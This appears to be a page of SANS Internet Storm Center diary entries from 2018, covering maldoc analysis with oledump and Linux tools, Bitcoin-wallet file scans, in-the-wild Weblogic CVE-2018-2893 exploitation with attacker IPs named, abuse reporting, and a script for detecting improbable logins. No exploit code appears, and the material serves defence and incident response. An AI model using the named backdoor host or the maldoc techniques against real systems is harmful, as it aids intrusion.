
To help me identify streams (like streams with the content of attachments), I have an oledump plugin: plugin_msg.

In this screenshot, we can see that the content of stream 4 is binary data (BIN) and that it contains the attachment (Attachment data). The dump of the header on the same line tells us this is a PNG file. Which is confirmed by the attachment name in stream 7 (UNI = UNICODE): image001.png.

Option -q can be used to limit oledump's output to the plugin, and thus have a more compact overview:
To analyze attachments, we just have to select and dump them:
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
5 Comments
Maldoc analysis with standard Linux tools

I received a malicious Word document (Richiesta.doc MD5 2f87105fea2d4bae72ebc00efc6ede56) with heavily obfuscated VBA code: just a few functional lines of code, the rest is junk code.
In this static analysis, I will use standard Linux tools as much as possible. But we need to start with oledump.py to look into the document and extract the macro code:
An analysis method I mentioned earlier, is "grepping for dots". Let's try this here:

With this document, we get a lot of output. Let's get rid of some junk lines like the assert statement:

Still a lot of output. Those lines with "... = Int(...)" look like junk lines too. Let's get rid of them too:


That's better! We see 2 .Run calls, one with argument TextPointer26, that could be a concatenated string, judging by the 2 statemnts with IIf. Let's grep for TextPointer26:
Do you notice something? Let's grep for IIf:

A sequential read of the second argument of the IIf function starts to read as script:http://... We can use awk to extract these strings: by considering each line as a "record" with comma as a separator, the strings we want are in the second "field":

Rests us to cleanup and join these strings byt removing all white-space characters and double-quote. This can be done with the tr command:

This gives us the URL preceded by the "script" moniker (I'll talk about this in an upcoming diary entry).
Please post a comment with your favorite standard Linux tool for (malware) analysis.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
BTC pickpockets are back
About 8 months after their first visit, my server gets another visit from the Bitcoin pickpockets.
It's another IP address this time (again an VPN exit node), but the user agent string is exactly the same:
Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:21.0) Gecko/20100101 Firefox/21.0

The requested filenames are identical, except for 4 new files/folders (3 of them highlighted in red in the picture below). The order of request is different from the first time.
It seems they made a small update to their script. The scan is much faster this time: about 4 minutes long compared to about 40 minutes the first time.
If you have observed this too or have a remark, please post a comment.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
3 Comments
Weblogic Exploit Code Made Public (CVE-2018-2893)
[UPDATE] We do see first exploit attempts. The exploit attempts to download additional code from %%ip:185.159.128.200%% . We are still looking at details, but it looks like the code attempts to install a backdoor. The initial exploit came from %%ip:5.8.54.27%%.
Possible exploit code:
On 18-JUL-2018 Oracle released a Critical Patch Update (https://isc.sans.edu/forums/diary/Oracle+Critical+Patch+Update+Release/23886/) Yesterday exploit targeting %%CVE:2018-2893%% impacting Oracle Weblogic Server appeared publicly.
Scanning activity targeting %%port:7001%% peaked in May of 2018 when another Weblogic vulnerability went public, unsurprisingly it was used to install crypto miners then (https://isc.sans.edu/diary/WebLogic+Exploited+in+the+Wild+%28Again%29/23617)
0 Comments
Reporting Malicious Websites in 2018
Back in 2010 I wrote up a quick diary on how to report malicious websites at the end of your incident reponse process (https://isc.sans.edu/forums/diary/How+Do+I+Report+Malicious+Websites/8719/) John C, a reader, asked for an update. Let's see how munch has changed in the past 8 years...
Let's start with a framework. Reports and notifications may fall into one of the following categories: takedown, protecting others, and engaging law enforcement. Takedown is to help stop the problem at the source, but failing that, alerting others and adding it to block lists will help folks downstream. Engaging law enforement is more for tracking purposes and to aid them in working larger cases.
Takedown Requests
For takedown, contacting the abuse contact for the domain is a good first step. Especially if it's an instance of a compromised site hosting malicious code. If you think the host was set up in bad faith, contacting the hoster's abuse contact and the domain registar is where you would want to go. Despite GDPR, abuse contact email addresses should still appear in the public records. Nowadays, cloud is more likely to be involved so here are the abuse reporting pages for the big ones:
- Amazon AWS: https://aws.amazon.com/forms/report-abuse
- Microsoft Azure: https://portal.msrc.microsoft.com/en-us/engage/cars
- Google Cloud: https://support.google.com/code/contact/cloud_platform_report?hl=en
- Salesforce: https://www.salesforce.com/company/abuse/
- Tencent: has an acceptable use policy - https://cloud.tencent.com/document/product/301/9245
You may also run into something hosted on a Content Delivery Network.
- Cloudflare: https://www.cloudflare.com/abuse/
- Akamai: abuse@akamai.com
Generally for takedown request it's best to stick to just the facts, and perhaps cite the terms of service and leave it at that. Threat's of legal action or law enforcement just routes your request over to the company's legal team and your request doesn't get worked. Should you not get the response that you were hoping for, it's time to move on to phase two...
Protecting Others
Participate in improving herd immunity by reporting the malicious URL to various protection mechanisms. These break down into the following classes:
- Search Engines
- Browsers
- Browser Plugins
- AV and Proxy services
- DNS services
Flagging a site in a search engine will help future folks from stumbling on the site.
- Google Safe Browsing: http://www.google.com/safebrowsing/report_badware/
- Bing is integrated with Internet Explorer, you can submit a url under Tools / SmartScreen Filter / Report Unsafe Website
Browsers mostly inherit protection from their sponsor, Windows Defneder for internet explorer, Google Safe Browsing for Chrome, etc. There are some plugins dedicated to this task. Plugins also help, those like web of trust (https://www.mywot.com/) and Adblock Plus(https://adblockplus.org) Both offer reporting options within their tools.
Anti-virus and proxy tools. While there are plenty of options to install blockers, not a lot still accept reports, but digest numerous feeds. Some notable execptions:
- Windows Defender: https://www.microsoft.com/en-us/wdsi/support/report-unsafe-site
- Norton Safe Web: https://safeweb.norton.com/
- Symantec/Bluecoat Site review: http://sitereview.bluecoat.com/
DNS services like OpenDNS (now Cisco Umbrella) allow reclassification request, but only via their application. Folks using Google's Public DNS will enjoy protection from SafeSarch, see above.
Local security appliances like pi-hole, or fingbox or circle get their feeds from multiple sources, so submitting to a popular one should trickle down to these users as well.
Engaging Law Enforcement
If you also want to report the activity to law enforcement, I recommend the FBI's Internet Crime Complaint Center (https://www.ic3.gov/default.aspx) Reports will be correlated and used to build larger cases.
Phishing Specific Reports
Much of the available abuse reporting is still phishing-specific. For reporting phishing sites, you may want to also inform anti-phishing groups like:
- Phishtank: https://www.phishtank.com/
- Anti-Phishing Working Group: email reportphishing@apwg.org
Aditionally alerting the abuse contact of the brand that is being phished can also be useful. They can make a trademark-infringement claim upon the site to get it taken down.
BEC or Business Email Compromise
While technically unrelated, this is so rampant these days that we'll cover it here too. If you're company has received emails from domains that attempt to mimic your domain, you may also report this activity using the process above. If they share banking details in the email, the banks involved in the attempted fraudlent transfer will also be quite interested.
Bitcoin Addresses Involved in Fraud, Ransomware, or Extortion
Bitcoin is all the rage these days, so it shows up in abuse cases as well. The only public list that I'm aware of for bitcoin is: https://bitcoinwhoswho.com/
What Did I Miss?
This is just a starting point, and I'm certain I've missed things. Try to focus on sites used to report activity in the comments below...
2 Comments
Request for Packets: Port 15454
Starting 12-JUL-2018 the number of DShield participants reporting probes for %%port:15454%% started to rise. It popped up on the experimental trends report (https://isc.sans.edu/trends.html) yesterday. Fellow handler Richard Porter thought it sounded like a "debugger port for an App" and after a quick jaunt to The Googles he returned with an old report that this port opens up when the Clound9 IDE is doing its thing. (Source: https://stackoverflow.com/questions/39007572/cloud9-debugger-listening-on-port-15454)
We're curious if that initial guess is correct or not. Are you seeing this as well? Any pattern to the source or interesting tool marks. Or better yet: Got Packets?
If so, hits us up on the contact form: https://isc.sans.edu/contact
UPDATE:
Looking at my own sensors, I see one source 185.208.208.198. It was looking for ports in the 15000 range. So looking at the DSHield logs for %%port:15453%% %%port:15455%% %%port:15456%% around 15454 you see a similar uptick. IN additon to the 15000 ports it was also hitting 22.
3 Comments
Oracle Critical Patch Update Release
Oracle released their quarterly critical patch update today. This patch addresses a record number of 334 vulnerabilities across a wide set of Oracle supported products.
Vulnerabilities in Weblogic, Oracle Spatial, and Oracle Fusion Middleware MapViewer are rated with CVSS scores of 9.8. Deserialization based attacks within Weblogic server has been used as attack vectors in the past year, and used to install crypto miner campaigns. It is likely that these types of campaigns will continue for the forseeable future.
We recommend the review of the full CPU release to identify impacted software packages within your organization, and make plans to address those that create the largest risk. The full bulletin is available at Oracle at the URL http://www.oracle.com/technetwork/security-advisory/cpujul2018-4258247.html .
Scott Fendley ISC Handler
0 Comments
Searching for Geographically Improbable Login Attempts
For the human brain, an IP address is not the best IOC because, like phone numbers, we are bad to remember them. That’s why DNS was created. But, in many log management applications, there are features to enrich collected data. One of the possible enrichment for IP addresses is the geolocalization. Based on databases, it is possible to locate an IP address based on the country and/or the city. This information is available in our DShield IP reputation database. But you can also find coordinates with a latitude and a longitude:
$ geoiplookup isc.sans.edu GeoIP Country Edition: US, United States GeoIP City Edition, Rev 1: US, MD, Maryland, Bethesda, 20814, 39.006001, -77.102501, 511, 301 GeoIP ASNum Edition: AS62669 SANS INSTITUTE
The command geoiplookup, as well as the GeoIP databases, are developed by Maxmind [1] which is one of the companies which provide this kind of services. Of course, you can also create your own/private database of IP address (or subnets) and attach coordinates to them[2]. This is very useful if you operate a worldwide network or if you’re based in a large country like the United States. In this case, if subnets are assigned per branch offices, you can search for their coordinates via Google maps and populate your database:

Once this exercise completed, the idea is to compute the distance between two IP addresses using the”Haversine” formula[3] which determines the distance between two points on a sphere given their longitudes and latitudes. Here is a quick and dirty Python script which implements the formula for two IP addresses GeoIP lookups:
#!/usr/bin/python
import sys
import geoip2.database
import math
def haversine((lat1, long1), (lat2, long2)):
radius = 6371 # In kilometers
dLat = math.radians(lat2 - lat1)
dLong = math.radians(long2 - long1)
a = (math.sin(dLat / 2) ** 2 + math.cos(math.radians(lat1)) * math.cos(math.radians(lat2)) * math.sin(dLong / 2) ** 2)
c = 2 * math.atan2(math.sqrt(a), math.sqrt(1 - a))
d = radius * c
return d
reader=geoip2.database.Reader('GeoLite2-City.mmdb')
r1 = reader.city(sys.argv[1])
r2 = reader.city(sys.argv[2])
print "%s: %s, %s" % (sys.argv[1], r1.country.name, r1.city.name)
print "%s: %s, %s" % (sys.argv[2], r2.country.name, r2.city.name)
d = haversine((float(r1.location.latitude), float(r1.location.longitude)), (float(r2.location.latitude), float(r2.location.longitude)))
print "Distance: %f Kms" % d
Let’s try:
$ host -t a isc.sans.org isc.sans.org has address 204.51.94.153 $ host -t a www.nsa.gov www.nsa.gov is an alias for www.nsa.gov.edgekey.net. www.nsa.gov.edgekey.net is an alias for e6655.dscna.akamaiedge.net. e6655.dscna.akamaiedge.net has address 23.206.125.32 $ python distance.py 204.51.94.153 23.206.125.32 204.51.94.153: United States, Bethesda 23.206.125.32: United States, Cambridge Distance: 629.667952 Kms
Now, we can implement more tests to detect unusual behaviours when consecutive connections are detected for the same username. Let’s assume that Johannes connected to my server at a specific time from isc.sans.org and, 15 minutes later, the same username was used from www.nsa.gov (this is just an example ;-). From a purely geographical point of view, this is suspicious and must be investigated.
The next checks can be implemented to detect geographically improbable login attempts:
- If the distance between the two connection attempts is <1000 Kms: we can assume that the user will take a train or a car to travel (a slow means of transport). The minimum time between two connections must be above 8 hours (let’s assume the speed up to 100Km/h).
- If the distance is above, we may expect that the user will use a plane to travel: 2 hours for the check-in process, a typical airliner is flying at ~800Km/h and add 2h to get out of the airport and travel to the final destination. We may assume a delay of min 24h.
It's up to you to analyze the behaviour of your users to apply efficient checks. This technique is quite easy to implement in your log management/SIEM solution (just a few math operations). By example, there is a Haversine app[4] available for Splunk.
Note: values have been computed using the metric system but for miles, divide km by 1.609344.
[1] https://www.maxmind.com/en/geoip2-databases
[2] https://github.com/threatstream/mhn/wiki/Customizing-Maxmind-IP-Geo-DB-for-Internal-Networks
[3] https://en.wikipedia.org/wiki/Haversine_formula
[4] https://splunkbase.splunk.com/app/936/#/details
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
5 Comments
Extracting BTC addresses from emails
I was asked if I had a tip to automatically extract Bitcoin addresses from emails (cfr. Retrieving and processing JSON data (BTC example)). I do.
My tool, re-search.py, comes with a regular expression to match Bitcoin addresses, and also with the Bitcoin address checksum validation algorithm.
Bitcoin addresses are base58check encoded integers with a checksum. The following regular expression will match a Bitcoin address:
\b[13][a-km-zA-HJ-NP-Z1-9]{25,34}\b
Of course, regular expressions can not be used for checksum calculations, and hence this regular expression will also match strings that are not valid Bitcoin addresses (e.g. correct syntax, but invalid checksum).
My re-search.py tool contains a function to validate Bitcoin addresses (BTCValidate) by checking the checksum. It is used like this:
(?#extra=P:BTCValidate)\b[13][a-km-zA-HJ-NP-Z1-9]{25,34}\b
(?# ... ) is a comment for regular expressions, and is thus ignored by regular expression engines, but re-search interprets this comment to take extra actions, like in this case, calling BTCValidate.
This is the command I use to extract Bitcoin addresses from emails:

Option -n with argument btc directs re-search.py to lookup and use the regular expression with name btc from its library. That's the regular expression for Bitcoin addresses.
Option -c directs re-search.py to perform case-sensitive matches (Bitcoin addresses can contain an uppercase letter L but not a lowercase letter l).
Option -u directs re-search.py to produce a list of unique Bitcoin addresses, i.e. to remove duplicate entries.
And finally, option -e directs re-search.py to extract strings from the files it processes (*.vir files). That's because the extortion emails that I have come in various formats: MIME files, RTF files, MSG files (e.g. ole files). ole files are a binary format, and by default re-search.py reads text files. Option -e extracts ASCII and UNICODE strings from binary files (and text files too) before processing.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
Video: Retrieving and processing JSON data (BTC example)
I produced a video showing step-by-step how to retrieve and process JSON data, like I used in my diary entry Retrieving and processing JSON data (BTC example).
curl -s https://blockchain.info/multiaddr?active=1AWKTr1vq3946tyuxG7Q1mLcJum4rjnmro%7C1Dvd7Wb72JBTbAcfTrxSJCZZuf4tsT8V72 | jq -r ".addresses | .[] | [.address,.final_balance/100000000] | @csv"
Didier Stevens
Senior handler
Microsoft MVP
